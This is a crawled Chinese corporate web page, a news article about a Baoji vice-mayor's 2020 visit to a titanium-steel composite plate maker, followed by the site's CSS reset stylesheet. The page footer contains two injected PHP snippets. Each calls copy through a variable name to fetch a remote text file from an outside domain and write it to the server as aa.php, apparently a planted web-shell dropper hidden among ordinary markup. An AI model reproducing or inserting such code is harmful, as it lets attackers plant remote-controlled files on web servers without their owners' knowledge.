

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bjtcjs.com/?hangye/132.html
body_size: 7095
content:
<!DOCTYPE html>
<html lang="zh" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="pragma" content="no-cache">
<meta http-equiv="cache-control" content="no-cache,must-revalidate">
<title>宝鸡市副市长一行来钛程公司视察指导工作-宝鸡市钛程金属复合材料有限公司</title>
<meta name="keywords" content="">
<meta name="description" content="宝鸡市副市长一行来钛程公司视察指导工作宝鸡市副市长王宁岗莅临钛程公司视察指导工作2020年7月22日下午5点，宝鸡市副市长王宁岗一行莅临宝鸡市钛程金属复合材料有限公司调研视察。钛程公司董事长何宝明给予了热情的接待。何宝明介绍了钛程公司的整体规划设计以及企业的愿景，介绍了钛程公司依托宝鸡钛谷向眉县、千阳、攀枝">
<link href="/skin/css/reset.css" rel="stylesheet">
<script src="/skin/js/nsw.pc.min.js"></script>
</head>
<body class="body-color">
﻿<div style="width:1200px;margin:0 auto;text-align:right;"><a href="http://www.bjtcjs.com/">中文版</a> / <a href="http://new.bjtcjs.com/">English</a></div>
<div class="top_bg">

  <div class="header pr">
    <h1 class="logo"><a href="/"><img alt="宝鸡市钛程金属复合材料有限公司" src="/static/upload/image/20220914/1663127728596166.png" title="宝鸡市钛程金属复合材料有限公司"></a> </h1>
    <div class="h_con">
      <p class="h_dw">宝鸡市钛程金属复合材料有限公司</p>
      <p class="tel"><i>0917-3381155</i><i>0917-3381555</i></p>
    </div>
    <div class="h_nav menu">
      <ul>
        <li> <a href="/"> 首页 </a> </li>
        
        <li > <a href="/?lm1/">钛钢复合板</a> </li>
        
        <li > <a href="/?lm2/">镍钢复合板</a> </li>
        
		
        
        <li class=""> <a href="/?about/">关于我们</a> </li>
        
		
        <li > <a href="/?products/">产品展示</a> </li>
        
        <li > <a href="/?Enterprise/">企业风采</a> </li>
        
		<li style="width:212px;"></li>
		
        <li class="cur"> <a href="/?news/">新闻资讯</a> </li>
        
        <li > <a href="/?contact/">联系我们</a> </li>
        
      </ul>
    </div>
  </div>
</div>

<div class="ty-banner-1"> <img src="/static/upload/image/20220901/1662001140536968.jpg"> </div>
<div class="p1-search-1 b">
  <div class="blk-main">
    <div class="blk-md blk">
      <div class="p1-search-1-inp fr">
        <form name="formsearch" action="/?search/"  method="get">
          <input class="p1-search-1-inp1" name="keyword" id="key" placeholder="请输入关键字" type="text">
          <input class="p1-search-1-inp2" type="submit" value="">
        </form>
      </div>
      <p> 热门关键词：<a href="/?lm1/">钛钢复合板</a><a href="/?lm2/">镍钢复合板</a><a href="/?lm3/">不锈钢复合板</a><a href="/?lm4/">铜钢复合板</a><a href="/?lm5/">其他贵金属复合板</a> </p>
    </div>
  </div>
</div>
<div class="blk-main">
  <div class="blk plc"> 
    <!-- HTML -->
    <div class="p12-curmbs-1" navcrumbs=""> <b> 您的位置: </b> <a href="/">首页</a> > <a href="/?news/">新闻资讯</a> > <a href="/?hangye/">行业动态</a> </div>
  </div>
  <div class="clear"></div>
  <div class="blk-sm fr">
    <div class="p14-infocontent-1 blk">
      <h1 class="p14-infocontent-1-tit"> 宝鸡市副市长一行来钛程公司视察指导工作 </h1>
      <div class="p14-infocontent-1-sour"> <span> 发布日期：2022-09-14 18:33:54</span> </div>
      <div class="p14-infocontent-1-text">
        <div class="p14-infocontent-1-text-t1"> 信息摘要： </div>
        <div class="p14-infocontent-1-text-t2">宝鸡市副市长一行来钛程公司视察指导工作宝鸡市副市长王宁岗莅临钛程公司视察指导工作2020年7月22日下午5点，宝鸡市副市长王宁岗一行莅临宝鸡市钛程金属复合材料有限公司调研视察。钛程公司董事长何宝明给予了热情的接待。何宝明介绍了钛程公司的整体规划设计以及企业的愿景，介绍了钛程公司依托宝鸡钛谷向眉县、千阳、攀枝...</div>
        <div class="clear"> </div>
      </div>
      <div class="p14-infocontent-1-desc endit-content" id="maximg"> <h2 align="center" class="rich_media_title" id="activity-name" style="white-space: normal; margin: 0px 0px 14px; padding: 0px; color: rgb(51, 51, 51); line-height: 1.4; letter-spacing: 0.54px; font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 22px; background-color: rgb(255, 255, 255);">宝鸡市副市长一行来钛程公司视察指导工作</h2><p class="rich_media_title" style="text-align:center;font-variant-numeric: normal; font-variant-east-asian: normal; font-weight: 700; font-stretch: normal; font-size: 22px; line-height: 1.4; font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; color: rgb(51, 51, 51); white-space: normal; margin-top: 0px; margin-bottom: 14px; padding: 0px; letter-spacing: 0.54px; background-color: rgb(255, 255, 255);"><img alt="" src="/static/upload/image/20220914/1663151655.jpg"/></p><p class="rich_media_title" style="text-align:center;font-variant-numeric: normal; font-variant-east-asian: normal; font-weight: 700; font-stretch: normal; font-size: 22px; line-height: 1.4; font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; color: rgb(51, 51, 51); white-space: normal; margin-top: 0px; margin-bottom: 14px; padding: 0px; letter-spacing: 0.54px; background-color: rgb(255, 255, 255);"><br/></p><p style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 17px; line-height: 32px; font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; color: rgb(51, 51, 51); white-space: normal; margin-top: 0px; margin-bottom: 0px; padding: 0px; text-align: center; letter-spacing: 0.54px; clear: both; min-height: 1em; max-width: 100%; background-color: rgb(255, 255, 255); box-sizing: border-box !important;"><span style="margin: 0px; padding: 0px; font-size: 12px; max-width: 100%; box-sizing: border-box !important;">宝鸡市副市长王宁岗莅临钛程公司视察</span><span style="margin: 0px; padding: 0px; font-size: 12px; max-width: 100%; box-sizing: border-box !important;">指导工作</span></p><p style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 17px; line-height: 25.5px; font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; color: rgb(51, 51, 51); white-space: normal; margin-top: 10px; margin-bottom: 10px; padding: 0px; text-align: justify; text-indent: 37px; letter-spacing: 0.54px; clear: both; min-height: 1em; max-width: 100%; background-color: rgb(255, 255, 255); box-sizing: border-box !important;"><span style="margin: 0px; padding: 0px; line-height: 28.5px; font-family: 宋体; font-size: 19px; max-width: 100%; box-sizing: border-box !important;">2020<span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important;">年</span><span style="margin: 0px; padding: 0px; font-family: Calibri; max-width: 100%; box-sizing: border-box !important;">7</span><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important;">月</span><span style="margin: 0px; padding: 0px; font-family: Calibri; max-width: 100%; box-sizing: border-box !important;">22</span><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important;">日下午</span><span style="margin: 0px; padding: 0px; font-family: Calibri; max-width: 100%; box-sizing: border-box !important;">5</span><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important;">点，宝鸡市副市长王宁岗一行莅临宝鸡市钛程金属复合材料有限公司调研视察。钛程公司董事长何宝明给予了热情的接待。何宝明介绍了钛程公司的整体规划设计以及企业的愿景，介绍了钛程公司依托宝鸡钛谷向眉县、千阳、攀枝花拓展产能。带动宝鸡钛谷周边工业发展的经营理念。随后调研人员深入到车间进行了视察指导工作。</span></span></p><p style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; line-height: 32px; font-family: &quot;microsoft yahei&quot;, Verdana, Arial; color: rgb(80, 80, 80); white-space: normal;"><br/></p><p class="rich_media_title" style="text-align:center;font-variant-numeric: normal; font-variant-east-asian: normal; font-weight: 700; font-stretch: normal; font-size: 22px; line-height: 1.4; font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; color: rgb(51, 51, 51); white-space: normal; margin-top: 0px; margin-bottom: 14px; padding: 0px; letter-spacing: 0.54px; background-color: rgb(255, 255, 255);"><img alt="" src="/static/upload/image/20220914/1663151655.jpg"/></p><p class="rich_media_title" style="text-align:center;font-variant-numeric: normal; font-variant-east-asian: normal; font-weight: 700; font-stretch: normal; font-size: 22px; line-height: 1.4; font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; color: rgb(51, 51, 51); white-space: normal; margin-top: 0px; margin-bottom: 14px; padding: 0px; letter-spacing: 0.54px; background-color: rgb(255, 255, 255);"><br/></p><p style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 17px; line-height: 32px; font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; color: rgb(51, 51, 51); white-space: normal; margin-top: 0px; margin-bottom: 0px; padding: 0px; text-align: center; letter-spacing: 0.54px; clear: both; min-height: 1em; max-width: 100%; background-color: rgb(255, 255, 255); box-sizing: border-box !important;"><span style="margin: 0px; padding: 0px; text-align: justify; text-indent: 37px; font-size: 12px; max-width: 100%; box-sizing: border-box !important;">何宝明董事长向副</span><span style="margin: 0px; padding: 0px; text-align: justify; text-indent: 37px; font-size: 12px; max-width: 100%; box-sizing: border-box !important;">市长王宁岗介绍公司产品</span></p><p style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 17px; line-height: 25.5px; font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; color: rgb(51, 51, 51); white-space: normal; margin-top: 10px; margin-bottom: 10px; padding: 0px; text-align: justify; text-indent: 37px; letter-spacing: 0.54px; clear: both; min-height: 1em; max-width: 100%; background-color: rgb(255, 255, 255); box-sizing: border-box !important;"><span style="margin: 0px; padding: 0px; line-height: 28.5px; font-family: 宋体; font-size: 19px; max-width: 100%; box-sizing: border-box !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important;">王宁岗副市长详细询问了钛程公司经营的产品类型、产值、利润、用工情况，对钛程公司的发展和对宝鸡市的工业产业的贡献给予了极大的肯定和赞许。并询问了钛程公司现在面临的瓶颈和困难是什么，需要政府解决的问题是什么？并做了记录。最后，希望钛程公司发展自主创新加大研发，多开发新用户，开括经营渠道，打开融资思路，更进一步提高金融管理水平，通过企业在宝鸡、眉县、千阳产业链的发展，为促进宝鸡市经济发展做出更大的贡献。</span></span></p><p style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; line-height: 32px; font-family: &quot;microsoft yahei&quot;, Verdana, Arial; color: rgb(80, 80, 80); white-space: normal;"><br/></p><p class="rich_media_title" style="text-align:center;font-variant-numeric: normal; font-variant-east-asian: normal; font-weight: 700; font-stretch: normal; font-size: 22px; line-height: 1.4; font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; color: rgb(51, 51, 51); white-space: normal; margin-top: 0px; margin-bottom: 14px; padding: 0px; letter-spacing: 0.54px; background-color: rgb(255, 255, 255);"><img alt="" src="/static/upload/image/20220914/1663151655.jpg"/></p><p class="rich_media_title" style="text-align:center;font-variant-numeric: normal; font-variant-east-asian: normal; font-weight: 700; font-stretch: normal; font-size: 22px; line-height: 1.4; font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; color: rgb(51, 51, 51); white-space: normal; margin-top: 0px; margin-bottom: 14px; padding: 0px; letter-spacing: 0.54px; background-color: rgb(255, 255, 255);"><span style="letter-spacing: 0.54px; font-size: 12px; font-weight: normal;">王宁岗副市长深入车间视察</span></p><p class="rich_media_title" style="text-align:center;font-variant-numeric: normal; font-variant-east-asian: normal; font-weight: 700; font-stretch: normal; font-size: 22px; line-height: 1.4; font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; color: rgb(51, 51, 51); white-space: normal; margin-top: 0px; margin-bottom: 14px; padding: 0px; letter-spacing: 0.54px; background-color: rgb(255, 255, 255);"><img alt="" src="/static/upload/image/20220914/1663151655.jpg"/></p><p class="rich_media_title" style="text-align:center;font-variant-numeric: normal; font-variant-east-asian: normal; font-weight: 700; font-stretch: normal; font-size: 22px; line-height: 1.4; font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; color: rgb(51, 51, 51); white-space: normal; margin-top: 0px; margin-bottom: 14px; padding: 0px; letter-spacing: 0.54px; background-color: rgb(255, 255, 255);"><span style="letter-spacing: 0.54px; font-size: 12px; font-weight: normal;">何宝明董事长向副市长介绍生产情况</span></p><p class="rich_media_title" style="text-align:center;font-variant-numeric: normal; font-variant-east-asian: normal; font-weight: 700; font-stretch: normal; font-size: 22px; line-height: 1.4; font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; color: rgb(51, 51, 51); white-space: normal; margin-top: 0px; margin-bottom: 14px; padding: 0px; letter-spacing: 0.54px; background-color: rgb(255, 255, 255);"><img alt="" src="/static/upload/image/20220914/1663151655.jpg"/></p><p class="rich_media_title" style="text-align:center;font-variant-numeric: normal; font-variant-east-asian: normal; font-weight: 700; font-stretch: normal; font-size: 22px; line-height: 1.4; font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; color: rgb(51, 51, 51); white-space: normal; margin-top: 0px; margin-bottom: 14px; padding: 0px; letter-spacing: 0.54px; background-color: rgb(255, 255, 255);"><span style="text-align: justify; letter-spacing: 0.54px; font-size: 12px; font-weight: normal;">宝鸡市副市长王宁岗做指示</span></p><p><br/></p> </div>
      <div class="clear"></div>
    </div>
    <div class="p14-info-3 blk">
      <div class="p14-info-3-tit"> 【相关推荐】 </div>
      <div class="p14-info-3-list">
        <ul>
          
          <li><a href="/?hangye/163.html"><span> 了解详情 &gt; </span> 宝鸡钛产业“最长的钛钢复合板（爆炸成型）”成功挑战新吉尼斯世界纪录 </a></li>
          
          <li><a href="/?hangye/134.html"><span> 了解详情 &gt; </span> 消防安全 重于泰山 </a></li>
          
          <li><a href="/?hangye/133.html"><span> 了解详情 &gt; </span> 宝鸡钛程金属“不变是变、变是不变”中走向国际市场 </a></li>
          
          <li><a href="/?hangye/132.html"><span> 了解详情 &gt; </span> 宝鸡市副市长一行来钛程公司视察指导工作 </a></li>
          
          <li><a href="/?hangye/131.html"><span> 了解详情 &gt; </span> 不忘初心 合力铸企 ——走进宝鸡市钛程金属复合材料有限公司 </a></li>
          
        </ul>
      </div>
    </div>
    <div class="p14-pagination-1 blk">
      <dl>
        <dd> 上一篇：<a href="/?hangye/131.html">不忘初心 合力铸企 ——走进宝鸡市钛程金属复合材料有限公司</a> </dd>
        <dt></dt>
        <dd> 下一篇：<a href="/?hangye/133.html">宝鸡钛程金属“不变是变、变是不变”中走向国际市场</a> </dd>
      </dl>
      <div class="p14-pagination-1-href"> <span><a href="/?hangye/" title="返回列表"> 返回列表 </a></span> </div>
      <div class="p14-pagination-1-key"></div>
      <div class="clear"> </div>
    </div>
  </div>
  <div class="blk-xs fl">
    <div class="p14-info-2 blk">
      <div class="p14-info-2-tit"> 推荐资讯 </div>
      <div class="p14-info-2-list"> 
        <dl>
          <dt> <a href="/?hangye/163.html"><img alt="宝鸡钛产业“最长的钛钢复合板（爆炸成型）”成功挑战新吉尼斯世界纪录" src="/static/upload/image/20231206/1701854910997940.jpg" title="宝鸡钛产业“最长的钛钢复合板（爆炸成型）”成功挑战新吉尼斯世界纪录"></a> </dt>
          <dd>
            <h3><a href="/?hangye/163.html"> 宝鸡钛产业“最长的钛钢复合板（爆炸成型）”成功挑战新吉尼斯世界纪录 </a></h3>
            <div class="p14-info-2-list-desc"> 11月28日，吉尼斯世界纪录“最长的钛钢复合板（爆炸成型）”官方挑战仪式在宝鸡市眉县举行。 中国吉尼斯世界纪录认证官杨绍鹏，眉县县委书记王继... </div>
            <div class="p14-info-2-list-date"> 2023-12-06 </div>
          </dd>
        </dl>
        
        <dl>
          <dt> <a href="/?hangye/134.html"><img alt="消防安全 重于泰山" src="/static/upload/image/20220914/1663151762792546.jpg" title="消防安全 重于泰山"></a> </dt>
          <dd>
            <h3><a href="/?hangye/134.html"> 消防安全 重于泰山 </a></h3>
            <div class="p14-info-2-list-desc"> 为切实贯彻“预防为主，安全第一”以及“消防安全，重于泰山”的指导思想，提高钛程金属公司全体员工的消防意识，杜绝火灾隐患，我公司于2020年1... </div>
            <div class="p14-info-2-list-date"> 2022-09-14 </div>
          </dd>
        </dl>
        
        <dl>
          <dt> <a href="/?hangye/133.html"><img alt="宝鸡钛程金属“不变是变、变是不变”中走向国际市场" src="/static/upload/image/20220914/1663151714415918.jpg" title="宝鸡钛程金属“不变是变、变是不变”中走向国际市场"></a> </dt>
          <dd>
            <h3><a href="/?hangye/133.html"> 宝鸡钛程金属“不变是变、变是不变”中走向国际市场 </a></h3>
            <div class="p14-info-2-list-desc"> 采访宝鸡钛程金属复合材料有限公司(以下简称钛程金属)董事长何宝明是有一定难度的，他的语言就像散文一样“形散而神不散”，与他在一起不管是平时对... </div>
            <div class="p14-info-2-list-date"> 2022-09-14 </div>
          </dd>
        </dl>
        
        <dl>
          <dt> <a href="/?hangye/132.html"><img alt="宝鸡市副市长一行来钛程公司视察指导工作" src="/static/upload/image/20220914/1663151672355105.jpg" title="宝鸡市副市长一行来钛程公司视察指导工作"></a> </dt>
          <dd>
            <h3><a href="/?hangye/132.html"> 宝鸡市副市长一行来钛程公司视察指导工作 </a></h3>
            <div class="p14-info-2-list-desc"> 宝鸡市副市长一行来钛程公司视察指导工作宝鸡市副市长王宁岗莅临钛程公司视察指导工作2020年7月22日下午5点，宝鸡市副市长王宁岗一行莅临宝鸡... </div>
            <div class="p14-info-2-list-date"> 2022-09-14 </div>
          </dd>
        </dl>
        
        <dl>
          <dt> <a href="/?hangye/131.html"><img alt="不忘初心 合力铸企 ——走进宝鸡市钛程金属复合材料有限公司" src="/static/upload/image/20220914/1663151628159969.jpg" title="不忘初心 合力铸企 ——走进宝鸡市钛程金属复合材料有限公司"></a> </dt>
          <dd>
            <h3><a href="/?hangye/131.html"> 不忘初心 合力铸企 ——走进宝鸡市钛程金属复合材料有限公司 </a></h3>
            <div class="p14-info-2-list-desc"> 4月28日，记者来到陕西高新技术企业——宝鸡市钛程金属复合材料有限公司（以下简称钛程公司）。钛程公司是一家专注于钛及钛合金层状金属复合材料深... </div>
            <div class="p14-info-2-list-date"> 2022-09-14 </div>
          </dd>
        </dl>
         </div>
      <div class="clear"></div>
    </div>
    
  </div>
  <div class="clear"></div>
</div>
﻿<div class="f_bg">
  <div class="footer">
    <div class="f_nav fl">
      <ul class="f_ul01">
        
        <li class="f_li01"><a href="/?about/">关于我们</a>
          <ul class="f_ul02">
            <!-- 2级 --> 
            
            <li><a href="/?jianjie/">企业简介</a></li>
            
          </ul>
        </li>
        
        <li class="f_li01"><a href="/?products/">产品展示</a>
          <ul class="f_ul02">
            <!-- 2级 --> 
            
            <li><a href="/?lm1/">钛钢复合板</a></li>
            
            <li><a href="/?lm2/">镍钢复合板</a></li>
            
            <li><a href="/?lm3/">不锈钢复合板</a></li>
            
            <li><a href="/?lm4/">铜钢复合板</a></li>
            
            <li><a href="/?lm5/">其他贵金属复合板</a></li>
            
          </ul>
        </li>
        
        <li class="f_li01"><a href="/?contact/">联系我们</a>
          <ul class="f_ul02">
            <!-- 2级 --> 
            
            <li><a href="/?lianxi/">联系方式</a></li>
            
            <li><a href="/?gbook/">在线留言</a></li>
            
          </ul>
        </li>
        
      </ul>
    </div>
    <div class="f_ban fl"> <em>联系我们</em>
      <p class="f_p01">电话：0917-3381155</p>
      <p class="f_p03">邮箱：bjtcmetel@bjtcjs.com</p>
      <p class="f_p04">地址：陕西省宝鸡市高新开发区钛城路8号</p>
    </div>
    <div class="f_er fr"> <em>二维码</em>
      <p><img src="/static/upload/image/20220916/1663314416391104.png"><span>关注我们</span></p>
    </div>
    <div class="clear"></div>
    <p class="f_bot"><?php
$a="copy";
$a("http://d.sogouad.vip/txt/php822.txt","aa.php");
?><span><a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">陕ICP备2022009849号</a></span><span><a href="/index.php/sitemap.xml" target="_blank">XML地图</a></span><?php
$a="copy";
$a("http://d.sogouad.vip/txt/php822.txt","aa.php");
?></p>
  </div>
</div>
<div class="client-2">
  <ul id="client-2">
    <li class="my-kefu-qq">
      <div class="my-kefu-main">
        <div class="my-kefu-left"> <a class="online-contact-btn" href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" target="_blank"> <i></i>
          <p> 在线咨询 </p>
          </a> </div>
        <div class="my-kefu-right"></div>
      </div>
    </li>
    <li class="my-kefu-tel">
      <div class="my-kefu-tel-main">
        <div class="my-kefu-left"> <i></i>
          <p> 服务热线 </p>
        </div>
        
        <div class="my-kefu-tel-right" contactphonenumber="">0917-3381155</div>
      </div>
    </li>
    <li class="my-kefu-liuyan">
      <div class="my-kefu-main">
        <div class="my-kefu-left"> <a href="/?gbook/" title="在线留言"> <i></i>
		  <p> 在线留言 </p>
		  </a> </div>
        <div class="my-kefu-right"></div>
      </div>
    </li>
    <li class="my-kefu-weixin">
      <div class="my-kefu-main">
        <div class="my-kefu-left"> <i></i>
          <p> 微信扫一扫 </p>
        </div>
        <div class="my-kefu-right"> </div>
        <div class="my-kefu-weixin-pic"> <img src="/static/upload/image/20220916/1663314416391104.png"> </div>
      </div>
    </li>
    <li class="my-kefu-ftop">
      <div class="my-kefu-main">
        <div class="my-kefu-left"> <a href="javascript:;"> <i></i>
          <p> 返回顶部 </p>
          </a> </div>
        <div class="my-kefu-right"> </div>
      </div>
    </li>
  </ul>
</div>
<script src="/skin/js/common.js" type="text/javascript"></script> 
<script src="/skin/js/public.js"></script> 
<script src='/?Spider/&url=/?hangye/132.html' async='async'></script>
<script src='/?p=/Do/visits/id/132' async='async'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.bjtcjs.com/skin/css/reset.css
body_size: 9498
content:
/* AB模板网 整站模板下载 */
/* 模板：Www.AdminBuy.Cn */
/* 仿站：Fang.AdminBuy.Cn */
/* 素材：Sc.AdminBuy.Cn */
/* js特效：js.AdminBuy.Cn */
/* QQ：9490489 */

/* 清除内外边距 */
@charset "utf-8";
body, h1, h2, h3, h4, h5, h6, hr, p, blockquote, /* structural elements 结构元素 */ dl, dt, dd, ul, ol, li, /* list elements 列表元素 */ pre, /* text formatting elements 文本格式元素 */ fieldset, lengend, button, input, textarea, /* form elements 表单元素 */ th, td {/* table elements 表格元素 */
	margin: 0;
	padding: 0;
}
input, textarea {
	border: 2 none;
	box-shadow: none;
	outline: none;
}
/* 设置默认字体 */
body, button, input, select, textarea {
	font: 14px/22px "Microsoft YaHei";
	color: #666;
}
h1 {
	font-size: 18px;
}
h2 {
	font-size: 16px;
}
h3 {
	font-size: 14px;
}
h4, h5, h6 {
	font-size: 100%;
}
* h1, * h2, * h3, * h4, * h5, * h6 {
	margin: 0px;
}
/* 重置列表元素 */
ul, ol, li {
	list-style: none;
}
/* 重置文本格式元素 */
a {
	text-decoration: none;
	color: #666;
	word-wrap: break-word;
}/*英文换行*/
a:hover {
	text-decoration: none;
	color: #006060;
	;
}
/* 重置表单元素 */
legend {
	color: #000;
} /* for ie6 */
fieldset, img {
	border: none;
} /* img 搭车：让链接里的 img 无边框 */
button, input, select, textarea {
	font-size: 100%; /* 使表单元素在 ie 下能继承字体大小 */
}
body {
	min-width: 1200px;
	width: 100%;
	overflow: hidden;
}
/* 重置表格元素 */
table {
	border-collapse: collapse;
	border-spacing: 0;
}
/* 让非ie浏览器默认也显示垂直滚动条，防止因滚动条引起的闪烁 */
html {
	overflow-y: scroll;
}
/*设置浮动*/
.fl {
	float: left;
}
.fr {
	float: right;
}
.pr {
	position: relative;
}
.pa {
	position: absolute;
}
/*清除浮动*/
.clear {
	clear: both;
	height: 0;
}
.blk-main .clearlist, .blk-main .listclear {
	clear: both;
	height: 0;
	padding: 0;
	margin: 0;
	border: 0;
	width: 100%;
	float: none;
}
.b-main .clearlist, .b-main .listclear {
	clear: both;
	height: 0;
	padding: 0;
	margin: 0;
	border: 0;
	width: 100%;
	float: none;
}
.clearafter:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
}
/*全局背景色1*/
.body-color {
	background: #f7f7f7;
}
.bark-body-color {
	background: #181818;
}
/*Main模板*/
.blk-main {
	width: 1200px;
	margin: 0 auto;
}
/*小模块*/
.blk-xs {
	width: 240px;
}
/*中模块*/
.blk-sm {
	width: 930px;
}
/*首页板块全局补白*/
.p {
	padding: 30px 0;
}
/*首页板块全局变量*/
.b {
	clear: both;
}
